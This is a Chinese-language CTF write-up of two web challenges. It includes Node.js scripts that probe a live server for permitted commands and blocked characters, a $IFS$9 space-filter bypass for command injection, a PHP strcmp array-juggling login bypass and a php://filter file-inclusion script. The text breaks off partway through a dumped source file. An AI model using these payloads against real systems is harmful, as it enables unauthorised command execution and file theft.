这题在赛时没有解出。 第一次做的时候被变量名
POST[a] 和 $c误导,使用了a[]=绕过判断,并使用c=...试命令,无果放弃。 下面的解题过程为赛后根据其他人的线索所完成。
POST[a] 这次我们玩过滤好了。
<!--
	eval(system($c));//read flag.txt But no cat!!!
-->
现有信息中的黑话很含糊,赛后从其他人了解到,题目的提示及伪代码可以理解为:
- 程序接受 POST 方法的参数
"a",即$_POST["a"] - 程序将对
$_POST{"a"}的值进行检查 - 如果检查通过则复制
$_POST("a")为变量$c(严格上说不是复制,但不重要) - 如果检查通过则还将执行
eval(system($c))
摊手.gif
这题没有直接给出源代码,属于盲注题。根据注释中提示的 no cat,应先尝试把可能的命令作为参数 a 请求一遍。
首先是生成一份 cli 字典,比如找一个干净的 Linux 系统将 /bin、/usr/bin、/usr/local/bin 下的所有文件名导出。这里我们恰好有前面 Web 1 的 shell,而且猜测那是个干净的 docker 镜像,所以直接利用:
$ node ../web1-nani/scripts/shell.js "system(\"cd \/bin && ls\");" > files/cli-dicts.txt
$ node ../web1-nani/scripts/shell.js "system(\"cd \/usr\/bin && ls\");" >> files/cli-dicts.txt
$ node ../web1-nani/scripts/shell.js "system(\"cd \/usr\/local\/bin && ls\");" >> files/cli-dicts.txt
得到 字典文件 后,编写扫描脚本:
// scripts/scan-cli.js
const got = require('got')
const getStdin = require('get-stdin')

const HOST = 'http://120.55.43.255:20133'

const request = (command) => got.post(`${HOST}/`, {
  form: {
    a: command,
  },
})

;(async () => {
  const dict = await getStdin() || process.argv.slice(2)[0]
  const words = dict.split('\n').filter(Boolean)

  for (let i = 0; i < words.length; i++) {
    let command = words[i]
    let response = await request(command)
    console.log(command)
    console.log(response.body)
  }
})()
进行扫描:
$ cat files/cli-dict.txt | node scripts/scan-cli.js > files/scan-cli.log
# arch
# POST[a] 这次我们玩过滤好了。没抓到重点
# awk
# POST[a] 这次我们玩过滤好了。没抓到重点
# basename
# ...
# cut
# POST[a] 这次我们玩过滤好了。
# <!--
# 	eval(system($c));//read flag.txt But no cat!!!
# -->
# ...
根据 日志,找到关键命令 cut。
但尝试通过 cut -l 10000 index.php 打印 index.php 内容却得到了另一个提示:
$ node scripts/scan-cli.js "cut -l 10000 index.php"
# cut -l 10000 index.php
# POST[a] 这次我们玩过滤好了。危险
逐个字符删减后可以排查出是空格符被拒绝。将前面的脚本稍作修改,扫描出更详细的被拒绝的字符清单:
// script/scan-char.js
const got = require('got')

const HOST = 'http://120.55.43.255:20133'
const CHARS = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789`-=[];\'\,./~_+{}:"|<>? \n\r\t'.split('')

const request = (char) => got.post(`${HOST}/`, {
  form: {
    a: `cut${char}`,
  },
})

;(async () => {
  for (let i = 0; i < CHARS.length; i++) {
    let char = CHARS[i]
    let response = await request(char)
    console.log(`${char} code(${char.charCodeAt(0)})`)
    console.log(response.body)
  }
})()
$ node scripts/scan-char.js > files/scan-char.log观察 日志 找出以下字符:
;
/
|
<
>
 (空格符)
那么还是用刚才的命令,但把 空格符替换为 $IFS$9:
// scripts/read.js
const got = require('got')
const assert = require('assert')

const HOST = 'http://120.55.43.255:20133'

const INVALID_CHARS_REGEXP = /[;\/\|<> ]/g

const request = (command) => {
  assert(!INVALID_CHARS_REGEXP.test(command), 'Invalid characters found')
  return got.post(`${HOST}/`, {
    form: {
      a: command,
    },
  })
}

const encode = (command) => command .replace(/ /g, '$IFS$9')

;(async () => {
  const filename = process.argv.slice(2)[0]
  const command = `cut -f -10000 ${filename}`
  const response = await request(encode(command))
  console.log(command)
  console.log(response.body)
})()
分别获取 index.php 和 flag.txt 内容:
$ node scripts/read.js index.php
# $ node scripts/read.js flag.txt > files/dump_flag.txt
# cut -f -10000 flag.txt
# POST[a] 这次我们玩过滤好了。flag{WOw_Cut_4Nd_C4t_lo0kS_Sh49e}
#
# <!--
# 	eval(system($c));//read flag.txt But no cat!!!
# -->
#
📎 完整脚本
https://github.com/imyelo/ctf-writeups/tree/master/packages/ichunqiu-nest-ctf-s4/web4-post1
📎 参考
📎 Web 5 - ping
📎 题目
📎 解题过程
There is a ping.php
<!--
    $password="****************";
     if(isset($_POST['password'])){
        if (strcmp($_POST['password'], $password) == 0) {
            echo "Right!!!login success";
            include($_REQUEST['path']);
            exit();
        } else {
            echo "Wrong password..";
        }
-->
这是典型的 PHP弱类型安全 问题。 由于 PHP 是一门隐形类型转换 (Implicit type conversion) 的语言,因此应尤为注意在条件判断中的类型检查。
在题目给出的代码中,if (strcmp($_POST['password'], $password) == 0) { 留下两个隐患:
== 0没有使用三等号,导致null、false也能通过strcmp()函数预期接受的参数类型是 String, 但如果实际接受到是 Array, 则会得到异常值null(以及一段 PHP Warning)
有关
strcmp()更详情的参数类型组合,可以参考 这里。
所以当我们把 $_POST['password'] 以 Array 类型传入时即可绕过题中的检查:
$ curl http://120.55.43.255:21173/ \
  -X POST \
  -d "password[]="
# There is a ping.phpRight!!!login success%
而下面的 include($_RRQUEST['path']); 则与前面的 Web 1 和 Web 3 如出一辙,可以被利用于通过 php://filter 读取文件。
编写 利用脚本:
// scripts/source.js
const got = require('got')

const HOST = 'http://120.55.43.255:21173/'

const getBody = (response) => response.body.slice('There is a ping.phpRight!!!login success'.length)

const source = async (filename) => {
  let response = await got.post(`${HOST}/`, {
    form: {
      'password[]': 'whatever',
      path: `php://filter/read=convert.base64-encode/resource=${filename}`,
    },
  })
  return Buffer.from(getBody(response), 'base64').toString()
}

;(async () => {
  let filename = process.argv.slice(2)[0] || 'index.php'
  console.log(await source(filename))
})()
读取两个已知的文件:
$ node scripts/source.js index.php > files/index.php
$ node scripts/source.js ping.php > files/ping.php<?php
echo "There is a ping.php";
$password="ACmvXfSFUayohrLB";
if(isset($_POST['password'])){
if (strcmp($_POST['password'],$password) == 0) {
echo "Right!!!login success";
include($_REQUEST['path']);
exit();
}
else{
echo "Wrong password..";
}
}
?>
<!--
$password="****************";
if(isset($_POST['password'])){
if (strcmp($_POST['password'], $password) == 0) {
echo "Right!!!login success";
include($_REQUEST['path']);
exit();
} else {
echo "Wrong password..";
}
--><?php
if(isset($_REQUEST[ 'ip' ])) {
$target = trim($_REQUEST[ 'ip' ]);
$substitutions = array(
'&' => '',
';' => '',
'|' => '',
'-' => '',
'